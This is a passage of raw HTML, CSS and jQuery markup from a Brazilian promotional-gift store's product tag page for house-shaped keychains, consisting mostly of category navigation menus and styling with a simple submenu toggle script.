class="cat-item cat-item4345"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a></li><li class="cat-item cat-item2629"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4357" id-item="4357"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" /></span><span class="nome">Copos</span></span><ul class="children"><li class="cat-item cat-item4358"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a></li><li class="cat-item cat-item4362"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a></li><li class="cat-item cat-item4359"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a></li><li class="cat-item cat-item4363"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a></li><li class="cat-item cat-item4360"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a></li><li class="cat-item cat-item4364"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a></li><li class="cat-item cat-item4361"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a></li><li class="cat-item cat-item4357"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4407" id-item="4407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" /></span><span class="nome">Kits Especiais</span></span><ul class="children"><li class="cat-item cat-item4410"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a></li><li class="cat-item cat-item4413"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a></li><li class="cat-item cat-item4412"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a></li><li class="cat-item cat-item4409"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a></li><li class="cat-item cat-item4411"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a></li><li class="cat-item cat-item4408"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a></li><li class="cat-item cat-item4407"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a></li></ul></li></div><div item-id="2"><li class="cat-item cat-item-67" id-item="67"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" /></span><span class="nome">Blocos e Cadernos</span></span><ul class="children"><li class="cat-item cat-item68"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a></li><li class="cat-item cat-item70"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a></li><li class="cat-item cat-item4346"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a></li><li class="cat-item cat-item1348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a></li><li class="cat-item cat-item4347"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a></li><li class="cat-item cat-item4348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a></li><li class="cat-item cat-item67"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4443" id-item="4443"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Datas Especiais</span></span><ul class="children"><li class="cat-item cat-item4448"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a></li><li class="cat-item cat-item4447"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a></li><li class="cat-item cat-item4445"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a></li><li class="cat-item cat-item4830"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a></li><li class="cat-item cat-item4444"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a></li><li class="cat-item cat-item4446"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a></li><li class="cat-item cat-item4449"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a></li><li class="cat-item cat-item4443"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4415" id-item="4415"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" /></span><span class="nome">Mochilas e Malas</span></span><ul class="children"><li class="cat-item cat-item4418"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a></li><li class="cat-item cat-item4419"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a></li><li class="cat-item cat-item4416"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a></li><li class="cat-item cat-item4417"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a></li><li class="cat-item cat-item4420"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a></li><li class="cat-item cat-item4421"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a></li><li class="cat-item cat-item4415"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a></li></ul></li></div><div item-id="3"><li class="cat-item cat-item-4340" id-item="4340"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" /></span><span class="nome">Canecas</span></span><ul class="children"><li class="cat-item cat-item1731"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a></li><li class="cat-item cat-item4354"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a></li><li class="cat-item cat-item1392"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a></li><li class="cat-item cat-item2670"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a></li><li class="cat-item cat-item4355"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a></li><li class="cat-item cat-item4340"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-20" id-item="20"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" /></span><span class="nome">Diversos</span></span><ul class="children"><li class="cat-item cat-item4892"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a></li><li class="cat-item cat-item4382"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a></li><li class="cat-item cat-item4383"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a></li><li class="cat-item cat-item4388"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a></li><li class="cat-item cat-item4389"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a></li><li class="cat-item cat-item4384"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item4390"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a></li><li class="cat-item cat-item4386"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a></li><li class="cat-item cat-item4385"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a></li><li class="cat-item cat-item4387"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a></li><li class="cat-item cat-item20"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a></li></ul></li><li class="cat-item cat-item-560" id-item="560"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" /></span><span class="nome">Necessaire</span></span><ul class="children"><li class="cat-item cat-item4609"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a></li><li class="cat-item cat-item4610"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a></li><li class="cat-item cat-item4608"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a></li><li class="cat-item cat-item560"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a></li></ul></li></div><div item-id="4"><li class="cat-item cat-item-31" id-item="31"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" /></span><span class="nome">Canetas</span></span><ul class="children"><li class="cat-item cat-item4374"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a></li><li class="cat-item cat-item4375"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a></li><li class="cat-item cat-item36"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a></li><li class="cat-item cat-item34"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a></li><li class="cat-item cat-item44"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a></li><li class="cat-item cat-item41"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a></li><li class="cat-item cat-item4373"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a></li><li class="cat-item cat-item31"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-200" id-item="200"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" /></span><span class="nome">Eletrônicos</span></span><ul class="children"><li class="cat-item cat-item4423"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a></li><li class="cat-item cat-item4425"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a></li><li class="cat-item cat-item4424"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a></li><li class="cat-item cat-item4426"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a></li><li class="cat-item cat-item4427"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a></li><li class="cat-item cat-item4428"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a></li><li class="cat-item cat-item4429"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a></li><li class="cat-item cat-item208"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a></li><li class="cat-item cat-item33"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a></li><li class="cat-item cat-item200"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a></li></ul></li><li class="cat-item cat-item-407" id-item="407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" /></span><span class="nome">Sacolas</span></span><ul class="children"><li class="cat-item cat-item4352"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a></li><li class="cat-item cat-item4350"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a></li><li class="cat-item cat-item4158"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a></li><li class="cat-item cat-item4159"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a></li><li class="cat-item cat-item4351"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a></li><li class="cat-item cat-item407"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a></li></ul></li></div><div item-id="5"><li class="cat-item cat-item-4366" id-item="4366"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" /></span><span class="nome">Casa</span></span><ul class="children"><li class="cat-item cat-item4367"><a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a></li><li class="cat-item cat-item4368"><a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a></li><li class="cat-item cat-item4369"><a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a></li><li class="cat-item cat-item4370"><a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a></li><li class="cat-item cat-item4371"><a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a></li><li class="cat-item cat-item4366"><a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a></li></ul></li><li class="cat-item cat-item-30" id-item="30"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" /></span><span class="nome">Escritório</span></span><ul class="children"><li class="cat-item cat-item4393"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a></li><li class="cat-item cat-item1934"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a></li><li class="cat-item cat-item4394"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a></li><li class="cat-item cat-item4395"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a></li><li class="cat-item cat-item4396"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a></li><li class="cat-item cat-item4397"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a></li><li class="cat-item cat-item30"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4607" id-item="4607"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Segmentos</span></span><ul class="children"><li class="cat-item cat-item4611"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a></li><li class="cat-item cat-item4538"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a></li><li class="cat-item cat-item4539"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a></li><li class="cat-item cat-item4543"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a></li><li class="cat-item cat-item4542"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a></li><li class="cat-item cat-item4540"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a></li><li class="cat-item cat-item4541"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a></li><li class="cat-item cat-item4607"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a></li></ul></li></div>    </ul>
    <style>
    .buscador a.conversar{
    	z-index: 999;
    	position: relative;
    }
    #modal-produtos{
    	background-color: rgba(5,5,5,0.95);
        font-family: 'Montserrat', sans-serif;
    }
    .modal.produtos li a{
    	line-height: normal !important;
    }
    .product-categories{
    	display: grid;
    	grid-template-columns: repeat(6, 1fr);
        column-gap: 42px;
    }
    .product-categories.mobile{
    	display: none;
    }
    .product-categories .cat-item{
    	width: 100% !important;
        height: auto;
        border-bottom: 1px solid rgba(255,255,255,0.05);
    }
    .product-categories .cat-item a{
    	font-size: 14px;
    }
    .product-categories .cat-item .content-cat{
    	display: flex;
        align-items: center;
        cursor: pointer;
    }
    .product-categories .cat-item .content-cat .nome{
    	transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat:hover .nome,
    .product-categories .cat-item.open .content-cat .nome{
    	color: #E5AF33;
    }
    .product-categories .cat-item .content-cat .pre-link{
    	display: flex;
        align-items: center;
        width: 28px;
        min-width: 28px;
    }
    .product-categories .cat-item .content-cat .pre-link img{
    	max-width: 20px;
        height: auto;
    }
    .product-categories .cat-item .content-cat .pre-link>span{
    	display: flex;
        align-items: center;
        width: 18px;
        height: 18px;
	}
    .product-categories .cat-item .content-cat .pre-link>span>span{
    	display: block;
        position: absolute;
        width: 18px;
        height: 2px;
        background: #FFF;
        transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat .pre-link>span>span:last-child{
    	transform: rotate(90deg);
    }
    .product-categories .cat-item.open .content-cat .pre-link>span>span:last-child{
    	transform: rotate(0deg);
    }
    .product-categories .cat-item .content-cat>a,
    .product-categories .cat-item .content-cat>.nome{
    	height: 41px;
        line-height: 16px;
        display: flex;
    	align-items: center;
    }
    .product-categories .cat-item .children{
    	display: none;
        margin: 0;
        padding-left: 28px;
        line-height: normal;
    }
    .product-categories .cat-item .children li{
    	line-height: inherit;
        padding-bottom: 10px !important;
        border-bottom: 0;
    }
    .product-categories .cat-item .children li a{
    	height: auto;
        display: flex;
    }
    .product-categories .cat-item .children li a:before{
    	content: " ";
        display: block;
        width: 4px;
        min-width: 4px;
        height: 4px;
        border-radius: 2px;
        background: #FFF;
        opacity: 0.25;
        margin-right: 9px;
    	margin-top: 7px;
    }
    @media only screen and (max-width: 1440px){
    	.buscador input[type=search] {
        	min-width: 270px;
        }
    }
    @media (max-width: 991px) {
    	a.conversar{
        	display: none;
        }
        a.conversar.mobile{
        	display: block;
            width: fit-content;
        }
    	.buscador {
            display: block;
            position: absolute;
            right: 0;
            width: 194px;
            height: 44px;
            margin: 0;
        }
        #modal-produtos{
        	max-width: 80%;
    		right: auto;
            padding-top: 125px;
            overflow: auto;
    		max-height: 100%;
        }
        .product-categories{
        	grid-template-columns: 1fr;
        }
        .product-categories.mobile{
            display: grid;
        }
        .product-categories.desktop{
            display: none;
        }
        .buscador input[type=search] {
        	min-width: auto;
        }
        .outer-search .div-icone svg{
        	height: 23px;
        }
    }
    @media (max-width: 600px) {
    	.buscador {
            width: 163px;
        }
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.product-categories .cat-item .content-cat').on('click',function(){
        	var div = jQuery(this).closest('.cat-item'),
            	open = jQuery('.cat-item.open');
            if(div.attr('id-item') != open.attr('id-item')){
            	jQuery('.cat-item.open').toggleClass('open').find('.children').slideToggle(300);
            }
            div.toggleClass('open');
            div.find('.children').slideToggle(300);
        });
    });
    </script>
          </div>
        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://magnatabrindes.com.br">Início</a>&nbsp;&#47;&nbsp;Produtos marcados com a tag &ldquo;chaveiro formato casa&rdquo;</nav>
<style>
.woocommerce-breadcrumb { display: none; }
</style>


<div class="section titulo-paginas" style="background-image: url(''); ">
    <div class="row">
        <div class="container">
                            <h1 class="woocommerce-products-header__title page-title">chaveiro formato casa</h1>
                    </div>
    </div>
</div>
<div class="section main-A">
    <div class="row">
        <div class="container">
            <div class="col s12 m12 l4 storeleft">
                    <a class="btn conversar btn modal-trigger mobile" href="#modal-produtos">Categorias</a>
	<ul class="product-categories sidebar">
    	<span class="close categorias--mobile">X</span>
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Agendas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4342">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
                <span class="nome">Balas e Doces</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4345">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Blocos e Cadernos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item68">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canecas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item1731">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canetas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4374">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
                <span class="nome">Casa</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4367">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
                <span class="nome">Chaveiros</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4377">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Copos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4358">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
